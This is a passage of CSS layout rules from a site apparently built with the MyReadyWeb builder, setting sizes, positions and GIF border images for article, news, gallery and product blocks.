									}
									#myready-article-category-border-rightcontent
									{
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-article-category-border-content
									{
										width:684px;
									}
									#myready-article-category-border-img
									{
										width:684px;
										overflow:hidden;
									}
									#myready-article-category-container
											{
												
											}#myready-article-category-background{
												width: 692px; 
												height: 128px; 
												position: absolute; 
												left: 2px; 
												top: 2px;
												z-index: -1;
												}#myready-article-category-background{
													background:# ;
												}			
										#myready-article-category-border-img-half
										{
											width:100px;
										}
										#myready-article-content{
											width:232px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-article-content-border-top
									{	
										
									}
									#myready-article-content-border-lefttop
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-content-border-centertop
									{
										float:left;
										height:16px;
										width:216px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-article-content-border-righttop
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-article-content-border-bottom
									{

									}
									#myready-article-content-border-leftbottom
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-content-border-centerbottom
									{
										float:left;
										height:16px;
										width:216px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-article-content-border-rightbottom
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-article-content-border-leftcontent
									{
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-article-content-border-rightcontent
									{
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-article-content-border-content
									{
										width:216px;
									}
									#myready-article-content-border-img
									{
										width:216px;
										overflow:hidden;
									}
									#myready-article-content-container
											{
												
											}#myready-article-content-background{
												width: 224px; 
												height: 203px; 
												position: absolute; 
												left: 2px; 
												top: 2px;
												z-index: -1;
												}#myready-article-content-background{
												background:# ;
											}			
										#myready-article-content-border-img-half
										{
											width:100px;
										}
										#myready-news-category{
											width:232px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-news-category-border-top
									{	
										
									}
									#myready-news-category-border-lefttop
									{
										float:left;
										height:42px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-category-border-centertop
									{
										float:left;
										height:42px;
										width:118px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-news-category-border-righttop
									{
										float:left;
										height:42px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-news-category-border-bottom
									{

									}
									#myready-news-category-border-leftbottom
									{
										float:left;
										height:25px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-category-border-centerbottom
									{
										float:left;
										height:25px;
										width:118px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-news-category-border-rightbottom
									{
										float:left;
										height:25px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-news-category-border-leftcontent
									{
										width:14px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-news-category-border-rightcontent
									{
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-news-category-border-content
									{
										width:202px;
									}
									#myready-news-category-border-img
									{
										width:202px;
										overflow:hidden;
									}
									#myready-news-category-container
											{
												
											}#myready-news-category-background{
												width: 220px; 
												height: 121px; 
												position: absolute; 
												left: 5px; 
												top: 16px;
												z-index: -1;
												}#myready-news-category-background{
													background:#ffffff;
												}			
										#myready-news-category-border-img-half
										{
											width:86px;
											overflow:hidden;
										}
										#myready-news-content{
											width:700px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-news-content-border-top
									{	
										
									}
									#myready-news-content-border-lefttop
									{
										float:left;
										height:42px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-content-border-centertop
									{
										float:left;
										height:42px;
										width:586px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-news-content-border-righttop
									{
										float:left;
										height:42px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_right.gif")   no-repeat scroll right top transparent;
									}

									#myready-news-content-border-bottom
									{

									}
									#myready-news-content-border-leftbottom
									{
										float:left;
										height:25px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-content-border-centerbottom
									{
										float:left;
										height:25px;
										width:586px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-news-content-border-rightbottom
									{
										float:left;
										height:25px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-news-content-border-leftcontent
									{
										width:14px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-news-content-border-rightcontent
									{
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-news-content-border-content
									{
										width:670px;
									}
									#myready-news-content-border-img
									{
										width:670px;
										overflow:hidden;
									}
									#myready-news-content-container
											{
												
											}#myready-news-content-background{
												width: 688px; 
												height: 121px; 
												position: absolute; 
												left: 5px; 
												top: 16px;
												z-index: -1;
												}#myready-news-content-background{
													background:#ffffff;
												}			
										#myready-news-content-border-img-half
										{
											width:125px;
										}
										#myready-gallery-category{
											width:700px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-gallery-category-border-top
									{	
										
									}
									#myready-gallery-category-border-lefttop
									{
										float:left;
										height:20px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-category-border-centertop
									{
										float:left;
										height:20px;
										width:656px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-gallery-category-border-righttop
									{
										float:left;
										height:20px;
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-gallery-category-border-bottom
									{

									}
									#myready-gallery-category-border-leftbottom
									{
										float:left;
										height:20px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-category-border-centerbottom
									{
										float:left;
										height:20px;
										width:656px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-gallery-category-border-rightbottom
									{
										float:left;
										height:20px;
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-gallery-category-border-leftcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-gallery-category-border-rightcontent
									{
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-gallery-category-border-content
									{
										width:656px;
									}
									#myready-gallery-category-border-img
									{
										width:656px;
										overflow:hidden;
									}
									#myready-gallery-category-container
											{
												
											}#myready-gallery-category-background{
												width: 678px; 
												height: 278px; 
												position: absolute; 
												left: 11px; 
												top: 10px;
												z-index: -1;
												}#myready-gallery-category-background{
												background:#ffffff;
											}			
										#myready-gallery-category-border-img-half
										{
											width:200px;
										}
										#myready-gallery-content{
											width:232px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-gallery-content-border-top
									{	
										
									}
									#myready-gallery-content-border-lefttop
									{
										float:left;
										height:20px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-content-border-centertop
									{
										float:left;
										height:20px;
										width:188px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-gallery-content-border-righttop
									{
										float:left;
										height:20px;
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_right.gif")   no-repeat scroll right top transparent;
									}

									#myready-gallery-content-border-bottom
									{

									}
									#myready-gallery-content-border-leftbottom
									{
										float:left;
										height:20px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-content-border-centerbottom
									{
										float:left;
										height:20px;
										width:188px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-gallery-content-border-rightbottom
									{
										float:left;
										height:20px;
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-gallery-content-border-leftcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-gallery-content-border-rightcontent
									{
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-gallery-content-border-content
									{
										width:188px;
									}
									#myready-gallery-content-border-img
									{
										width:188px;
										overflow:hidden;
									}
									#myready-gallery-content-container
											{
												
											}#myready-gallery-content-background{
												width: 210px; 
												height: 348px; 
												position: absolute; 
												left: 11px; 
												top: 10px;
												z-index: -1;
												}#myready-gallery-content-background{
												background:#ffffff;
											}			
										#myready-gallery-content-border-img-half
										{
											width:79px;
											overflow:hidden;
										}
										#myready-product-category{
											width:700px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-product-category-border-top
									{	
										
									}
									#myready-product-category-border-lefttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-category-border-centertop
									{
										float:left;
										height:19px;
										width:658px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-product-category-border-righttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-product-category-border-bottom
									{

									}
									#myready-product-category-border-leftbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-category-border-centerbottom
									{
										float:left;
										height:19px;
										width:658px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-product-category-border-rightbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-product-category-border-leftcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-product-category-border-rightcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-product-category-border-content
									{
										width:658px;
									}
									#myready-product-category-border-img
									{
										width:658px;
										overflow:hidden;
									}
									#myready-product-category-container
											{
												
											}#myready-product-category-background{
												width: 688px; 
												height: 181px; 
												position: absolute; 
												left: 6px; 
												top: 6px;
												z-index: -1;
												}#myready-product-category-background{
													background:#ffffff;
												}			
										#myready-product-category-border-img-half
										{
											width:150px;
										}
										#myready-product-content{
											width:700px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-product-content-border-top
									{	
										
									}
									#myready-product-content-border-lefttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-content-border-centertop
									{
										float:left;
										height:19px;
										width:658px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-product-content-border-righttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-product-content-border-bottom
									{

									}
									#myready-product-content-border-leftbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-content-border-centerbottom
									{
										float:left;
										height:19px;
										width:658px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-product-content-border-rightbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-product-content-border-leftcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-product-content-border-rightcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-product-content-border-content
									{
										width:658px;
									}
									#myready-product-content-border-img
									{
										width:658px;
										overflow:hidden;
									}
									#myready-product-content-container
											{
												
											}#myready-product-content-background{
												width: 688px; 
												height: 231px; 
												position: absolute; 
												left: 6px; 
												top: 6px;
												z-index: -1;
												}#myready-product-content-background{
												background:#ffffff;
											}			
										#myready-product-content-border-img-half
										{
											width:200px;
										}
										#block-content-article64488{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#content_sub_description64488,#content_description64488{
												color:#000000;
												}#block-list-article64488{
												background:#ffffff;
												color:#000000;
											}
											#block-list-article64488 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article64488 a{
												text-decoration:none;
											}        
										#border-top-article64488
										{	

										}
										#border-lefttop-article64488
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article64488
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article64488
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article64488
										{

										}
										#border-leftbottom-article64488
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article64488
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article64488
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article64488
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article64488
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article64488
										{
											width:216px;
										}
										#border-content-article-img64488
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half64488
										{
											width:100px;
										}
											
											#border-content-article64488
											{color:#000000;	}#border-container-article64488
												{
													height:105px;
												}#background-content-article64488{
														background:#ffffff;
														width: 224px; 
														height: 128px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article64538{
												width:350px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article64538{
												background:#;
												color:#;
											}
											#block-list-article64538 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article64538 a{
												text-decoration:none;
											}        
										#border-top-article64538
										{	

										}
										#border-lefttop-article64538
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article64538
										{
											float:left;
											height:16px;
											width:334px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article64538
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article64538
										{

										}
										#border-leftbottom-article64538
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article64538
										{
											float:left;
											height:16px;
											width:334px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article64538
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article64538
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article64538
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article64538
										{
											width:334px;
										}
										#border-content-article-img64538
										{
											width:334px;
											overflow:hidden;
										}
													
										#border-content-article-img-half64538
										{
											width:100px;
										}
											
											#border-content-article64538
											{	}#border-container-article64538
												{
													height:105px;
												}#background-content-article64538{
														background:none;
														width: 342px; 
														height: 128px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article64539{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article64539{
												background:#;
												color:#;
											}
											#block-list-article64539 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article64539 a{
												text-decoration:none;
											}        
										#border-top-article64539
										{	

										}
										#border-lefttop-article64539
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article64539
										{
											float:left;
											height:19px;
											width:190px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article64539
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article64539
										{

										}
										#border-leftbottom-article64539
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article64539
										{
											float:left;
											height:19px;
											width:190px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article64539
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article64539
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article64539
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article64539
										{
											width:190px;
										}
										#border-content-article-img64539
										{
											width:190px;
											overflow:hidden;
										}
													
										#border-content-article-img-half64539
										{
											width:80px;
											overflow:hidden;
										}
											
											#border-content-article64539
											{	}#border-container-article64539
												{
													height:180px;
												}#background-content-article64539{
														background:none;
														width: 220px; 
														height: 206px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-article64553{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article64553{
												background:#;
												color:#;
											}
											#block-list-article64553 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article64553 a{
												text-decoration:none;
											}        
										#border-top-article64553
										{	

										}
										#border-lefttop-article64553
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article64553
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article64553
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article64553
										{

										}
										#border-leftbottom-article64553
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article64553
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article64553
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article64553
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article64553
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article64553
										{
											width:216px;
										}
										#border-content-article-img64553
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half64553
										{
											width:100px;
										}
											
											#border-content-article64553
											{	}#border-container-article64553
												{
													height:105px;
												}#background-content-article64553{
														background:none;
														width: 224px; 
														height: 128px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article64822{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article64822{
												background:#;
												color:#;
											}
											#block-list-article64822 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article64822 a{
												text-decoration:none;
											}        
										#border-top-article64822
										{	

										}
										#border-lefttop-article64822
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article64822
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article64822
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article64822
										{

										}
										#border-leftbottom-article64822
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article64822
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article64822
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article64822
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article64822
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article64822
										{
											width:216px;
										}
										#border-content-article-img64822
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half64822
										{
											width:100px;
										}
											
											#border-content-article64822
											{	}#border-container-article64822
												{
													height:105px;
												}#background-content-article64822{
														background:none;
														width: 224px; 
														height: 128px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article66470{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article66470{
												background:#;
												color:#;
											}
											#block-list-article66470 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article66470 a{
												text-decoration:none;
											}        
										#border-top-article66470
										{	

										}
										#border-lefttop-article66470
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article66470
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article66470
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article66470
										{

										}
										#border-leftbottom-article66470
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article66470
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article66470
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article66470
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article66470
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article66470
										{
											width:216px;
										}
										#border-content-article-img66470
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half66470
										{
											width:100px;
										}
											
											#border-content-article66470
											{	}#border-container-article66470
												{
													height:180px;
												}#background-content-article66470{
														background:none;
